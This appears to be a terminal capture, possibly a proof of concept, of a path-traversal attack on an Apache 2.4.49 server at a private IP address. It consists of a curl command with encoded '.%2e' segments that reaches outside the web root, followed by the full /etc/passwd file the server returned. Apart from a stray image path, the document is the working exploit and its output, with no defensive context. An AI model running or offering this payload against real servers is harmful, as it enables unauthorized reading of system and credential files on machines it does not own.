 λ curl -v --path-as-is http://192.168.1.162:8080/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
*   Trying 192.168.1.162...
* TCP_NODELAY set
* Connected to 192.168.1.162 (192.168.1.162) port 8080 (#0)
> GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
> Host: 192.168.1.162:8080
> User-Agent: curl/7.55.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Tue, 05 Oct 2021 16:53:49 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host 192.168.1.162 left intact